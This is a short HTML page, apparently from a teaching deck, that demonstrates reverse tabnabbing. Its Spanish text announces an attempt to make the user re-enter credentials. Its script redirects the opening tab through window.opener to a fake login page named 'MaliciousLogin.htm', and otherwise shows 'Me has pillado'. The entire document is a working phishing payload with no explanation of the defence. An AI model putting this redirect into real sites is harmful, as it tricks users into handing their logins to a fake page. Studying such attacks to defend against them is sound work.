 <body>
<p>Vamos a intentar que el usuario introduzca de nuevo sus credenciales...</p>
<script>
if (window.opener) {
opener.location = 'MaliciousLogin.htm';
} else {
document.querySelector('p').innerHTML = "Me has pillado";
}
</script>
</body>